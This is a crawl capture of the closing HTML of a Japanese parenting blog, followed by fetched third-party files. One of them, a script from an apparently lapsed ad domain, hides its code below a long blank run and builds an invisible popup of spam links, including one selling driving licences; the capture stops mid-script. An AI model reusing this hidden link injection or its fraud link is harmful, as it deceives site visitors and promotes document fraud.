            <h3 class="entry-title td-module-title"><a href="https://lovemo.jp/89511" rel="bookmark" title="【ここに気をつけよう！】&#8221;何でもいい&#8221;は間違い！幼稚園の水筒選びのポイント">【ここに気をつけよう！】&#8221;何でもいい&#8221;は間違い！幼稚園の水筒選びのポイント</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lovemo.jp/author/kiko">KIKO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-24T11:00:49+00:00" >2016/07/24</time></span>                <div class="td-module-comments"><a href="https://lovemo.jp/89511#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lovemo.jp/74904" rel="bookmark" title="地震から子供を守るために備えたいこと"><img width="324" height="160" class="entry-thumb" src="https://lovemo.jp/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lovemo.jp/74904" rel="bookmark" title="地震から子供を守るために備えたいこと">地震から子供を守るために備えたいこと</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lovemo.jp/author/lovemo">lovemo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-21T00:53:18+00:00" >2015/11/21</time></span>                <div class="td-module-comments"><a href="https://lovemo.jp/74904#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lovemo.jp/45684" rel="bookmark" title="Amazonで買える水筒いろいろ。幼稚園への準備にも♡"><img width="324" height="160" class="entry-thumb" src="https://lovemo.jp/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lovemo.jp/45684" rel="bookmark" title="Amazonで買える水筒いろいろ。幼稚園への準備にも♡">Amazonで買える水筒いろいろ。幼稚園への準備にも♡</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lovemo.jp/author/kiko">KIKO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-09T12:42:34+00:00" >2015/07/09</time></span>                <div class="td-module-comments"><a href="https://lovemo.jp/45684#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script src="//js.omks.valuecommerce.com/vcomks.js"></script>
<vcom vcompid="884741052"></vcom></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-9"><h4 class="block-title"><span>人気の記事</span></h4><div class="textwidget custom-html-widget"><ul class="wpp-list">
<li class=""><a href="https://lovemo.jp/95443" target="_self" rel="noopener"><img src="https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/images/no_thumb.jpg" width="60" height="52" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a> <a href="https://lovemo.jp/95443" class="wpp-post-title" target="_self" rel="noopener">妊娠すると涙が出る・涙もろい性格になる理由は？　</a> <span class="wpp-meta post-stats"><span class="wpp-views">11.2k件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://lovemo.jp/18335" target="_self" rel="noopener"><img src="https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/images/no_thumb.jpg" width="60" height="52" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a> <a href="https://lovemo.jp/18335" class="wpp-post-title" target="_self" rel="noopener">早く知りたい！お腹の中の子の性別！性別判断5選</a> <span class="wpp-meta post-stats"><span class="wpp-views">9.4k件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://lovemo.jp/37848" target="_self" rel="noopener"><img src="https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/images/no_thumb.jpg" width="60" height="52" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a> <a href="https://lovemo.jp/37848" class="wpp-post-title" target="_self" rel="noopener">KALDIで選ぶおいしいデカフェ・ノンカフェインドリンク。【妊婦さん・授乳中のママにおすすめ】</a> <span class="wpp-meta post-stats"><span class="wpp-views">4.1k件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://lovemo.jp/58842" target="_self" rel="noopener"><img src="https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/images/no_thumb.jpg" width="60" height="52" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a> <a href="https://lovemo.jp/58842" class="wpp-post-title" target="_self" rel="noopener">妊娠中の摂取には注意が必要なハーブ5選</a> <span class="wpp-meta post-stats"><span class="wpp-views">4k件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://lovemo.jp/59231" target="_self" rel="noopener"><img src="https://lovemo.jp/wp-content/plugins/wordpress-popular-posts/assets/images/no_thumb.jpg" width="60" height="52" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a> <a href="https://lovemo.jp/59231" class="wpp-post-title" target="_self" rel="noopener">男の子兄弟の息子を持つ芸能人ママ５選！</a> <span class="wpp-meta post-stats"><span class="wpp-views">3.5k件のビュー</span></span><p class="wpp-excerpt"></p></li>

</ul></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-10"><h4 class="block-title"><span>あなたにオススメの関連記事</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lovemo__関連コンテンツ_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-3477446982461635"
     data-ad-slot="3008955501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-4"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lovemo_300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3477446982461635"
     data-ad-slot="9654799101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lovemo_300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3477446982461635"
     data-ad-slot="9654799101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br><br>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lovemo_リンク広告_rwd -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3477446982461635"
     data-ad-slot="6271550308"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br><br>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lovemo_300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3477446982461635"
     data-ad-slot="9654799101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br><br></div></aside><aside class="td_block_template_1 widget widget_categories" id="categories-2"><h4 class="block-title"><span>カテゴリー</span></h4><form action="https://lovemo.jp" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="10337">PR</option>
	<option class="level-0" value="2">カップル</option>
	<option class="level-0" value="778">出産</option>
	<option class="level-0" value="1404">夫婦</option>
	<option class="level-0" value="777">妊娠</option>
	<option class="level-0" value="4">子育て</option>
	<option class="level-0" value="3">結婚</option>
	<option class="level-0" value="1">選択不可</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside class="td_block_template_1 widget widget_pages" id="pages-2"><h4 class="block-title"><span>ナビゲーション</span></h4>
			<ul>
				<li class="page_item page-item-11"><a href="https://lovemo.jp/">TOPページへ</a></li>
<li class="page_item page-item-905"><a href="https://lovemo.jp/inquiry">お問い合わせ</a></li>
<li class="page_item page-item-1497"><a href="https://lovemo.jp/tags">タグ一覧</a></li>
<li class="page_item page-item-3403"><a href="https://lovemo.jp/curator">ライター募集</a></li>
<li class="page_item page-item-95627"><a href="https://lovemo.jp/supervision">記事の監修について</a></li>
<li class="page_item page-item-907"><a href="https://lovemo.jp/about">運営者・広告について</a></li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text" id="text-12"><h4 class="block-title"><span>今、あなたにオススメ （外部サイト）</span></h4>			<div class="textwidget">・<a href="https://chikyu-jack.com/?p=14689" target="_blank" rel="noopener">あなたならどっちを選ぶ？13の究極の選択</a><br />
・<a href="https://chikyu-jack.com/?p=13607" target="_blank" rel="noopener">それでも整形している事を認めないセレブ達</a><br />
・<a href="https://chikyu-jack.com/?p=3361" target="_blank" rel="noopener">【面白画像】ネットで服を買った結果・・・</a><br />
・<a href="https://chikyu-jack.com/?p=1735" target="_blank" rel="noopener">画像修正無し！美人セレブのドアップ写真</a><br />
・<a href="https://chikyu-jack.com/?p=3872" target="_blank" rel="noopener">歯をお直ししたセレブのビフォーアフター</a><br />

・<a target="_blank" href="https://www.amazon.co.jp/gp/prime/pipeline/landing/?ie=UTF8&camp=247&creative=1211&linkCode=ur2&ms3_c=d880bb15a27c3006e642b67756e0c046&tag=lovemo-22" rel="noopener">amazonプライムで映画見放題・音楽聴き放題</a><img src="https://ir-jp.amazon-adsystem.com/e/ir?t=lovemo-22&l=ur2&o=9" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" language="JavaScript">
   var ydn_id = '84888_216931';
</script>
<script type="text/javascript" language="JavaScript" src="https://media-ad.net/mediapc.js"></script>

<script type="text/javascript" language="JavaScript">
   var ydn_id = '53134_217164';
</script>
<script type="text/javascript" language="JavaScript" src="https://media-ad.net/mediasp.js"></script></div></aside><aside class="td_block_template_1 widget widget_pr_widget" id="pr_widget-4">	<style type="text/css">
	.widget_pr_widget .widgets-list-layout .widgets-list-layout-blavatar { max-width: 70px; }
	
	.widget_pr_widget .widgets-list-layout .widgets-list-layout-links {
	float: left;
	line-height: 26px;
	margin-left: 5%;
	}
	</style>
	<div class="block-title">
	<span>あなたにオススメの情報</span>
	</div>
	<ul class="widgets-list-layout no-grav">
		<li><a href="https://lovemo.jp/93958" class="bump-view" target="_blank"><img src="https://lovemo.jp/wp-content/uploads/2018/05/b06eb51bc371d140dccbd8074c4ecea6_s.jpg" class="widgets-list-layout-blavatar" alt="" width="70" height="70"></a>
	<div class="widgets-list-layout-links">
	<a href="https://lovemo.jp/93958" class="bump-view" target="_blank">妊娠したいなら読んでおこう！赤ちゃん待ち夫婦の役立ち情報。</a>
	</div>
	</li>
		<li><a href="https://lovemo.jp/93967" class="bump-view" target="_blank"><img src="https://lovemo.jp/wp-content/uploads/2018/05/youDSC_0057_TP_V4-1-696x464.jpg" class="widgets-list-layout-blavatar" alt="" width="70" height="70"></a>
	<div class="widgets-list-layout-links">
	<a href="https://lovemo.jp/93967" class="bump-view" target="_blank">高齢出産はリスクを理解をして「対策」をしよう！【体験談あり】</a>
	</div>
	</li>
		<li><a href="https://lovemo.jp/94462" class="bump-view" target="_blank"><img src="https://lovemo.jp/wp-content/uploads/2018/11/agreement-2548138_1920-696x464.jpg" class="widgets-list-layout-blavatar" alt="" width="70" height="70"></a>
	<div class="widgets-list-layout-links">
	<a href="https://lovemo.jp/94462" class="bump-view" target="_blank">恋活できる「CTime」とは何？使うとプレゼントが届く可能性も！</a>
	</div>
	</li>
		<li><a href="https://allmenet.net/geinou/nakeru.html" class="bump-view" target="_blank"><img src="https://allmenet.net/wp/wp-content/uploads/2013/12/SUN75_murasakinoyuuguretoshiruetto500.jpg" class="widgets-list-layout-blavatar" alt="" width="70" height="70"></a>
	<div class="widgets-list-layout-links">
	<a href="https://allmenet.net/geinou/nakeru.html" class="bump-view" target="_blank">YouTubeで100万再生以上の「泣ける歌」27曲 [外部サイト]</a>
	</div>
	</li>
		<li><a href="https://chikyu-jack.com/?p=13607" class="bump-view" target="_blank"><img src="https://chikyu-jack.com/wp-content/uploads/2015/05/anj.jpg" class="widgets-list-layout-blavatar" alt="" width="70" height="70"></a>
	<div class="widgets-list-layout-links">
	<a href="https://chikyu-jack.com/?p=13607" class="bump-view" target="_blank">それでも整形している事を認めないセレブ達 [外部サイト]</a>
	</div>
	</li>
		</ul>
	</aside><aside class="td_block_template_1 widget widget_meta" id="meta-2"><h4 class="block-title"><span>メタ情報</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://lovemo.jp/login_60432">ログイン</a></li>
			<li><a href="https://lovemo.jp/feed">投稿フィード</a></li>
			<li><a href="https://lovemo.jp/comments/feed">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><script src="//js.omks.valuecommerce.com/vcomks.js"></script>
<vcom vcompid="884741052"></vcom></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-7"><div class="textwidget custom-html-widget"><!-- i-mobile for PC client script -->
	<script type="text/javascript">
		imobile_pid = "32268"; 
		imobile_asid = "812070"; 
		imobile_width = 300; 
		imobile_height = 250;
	</script>
	<script type="text/javascript" src="https://spdeliver.i-mobile.co.jp/script/ads.js?20101001"></script></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text" id="text-2">			<div class="textwidget"><p><a href="http://lovemo.jp/about"><FONT size="3">ラブモとは</FONT> </a><br />
<a href="http://lovemo.jp/tags"><FONT size="3">タグ一覧</FONT> </a><br />
<a href="http://lovemo.jp/inquiry"><FONT size="3">お問い合わせ</FONT></a><br />
<a href="http://lovemo.jp/curator"><FONT size="3">ライター募集</FONT></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html" id="custom_html-8"><div class="textwidget custom-html-widget"><!-- admax -->
<script src="https://adm.shinobi.jp/s/f2ceb4c8a3171ec4b2b5ebed75475e3f"></script>
<!-- admax --></div></aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 693872a007b3f
    -->

    <script type="text/javascript" src="https://lovemo.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lovemo.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lovemo.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1765281600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"td-default","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]},{"sidebar":"td-footer-1","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-7"]},{"sidebar":"td-footer-2","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]},{"sidebar":"td-footer-3","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-8"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://lovemo.jp/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://lovemo.jp/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://lovemo.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693872a007e99"></textarea>
						<div id="td_live_css_uid_1_693872a007e99" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693872a007e99');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693872a007e99");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			


<!-- イベントトラッキングタグ -->
<script type="text/javascript">jQuery(function() {  
    jQuery("a").click(function(e) {        
        var ahref = jQuery(this).attr('href');
        if (ahref.indexOf("lovemo.jp") != -1 || ahref.indexOf("http") == -1 ) {
            ga('send', 'event', '内部リンク', 'クリック', ahref);} 
        else { 
            ga('send', 'event', '外部リンク', 'クリック', ahref);}
        });
    });
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JQTKw70eXNHqmluVmLt3iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765307052026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media-ad.net/mediasp.js
body_size: 5618
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/architekturmodellen.de\/erleben-sie-die-messe-bremen-modellbau'>modellbau bremen messe<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/renews.com.ua\/ekonomika\/chomy-mojyt-zablokyvati-inozemnii-rahynok-spisok-prichin\/'>eternitylaw<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/good-tea.tw\/'>\u5916\u9001\u8336 \u5bb6<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/steepay.com\/en\/registration-of-the-company-in-dominica\/'>company dominica registrar<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/alistora.com\/en\/location\/altea'>altea property for sale<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/teethattiongbahru.com\/services\/restorative\/inlays-and-onlays\/'>inlay dental price<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tiptop-einrichtung.de\/collections\/friseur-waschbecken-ruckwartswaschbecken-1'>mobile friseurwaschbecken<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/genuindrivinglicense.com\/buy-a-dvla-registered-english-driving-license\/'>real uk driving licence<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a 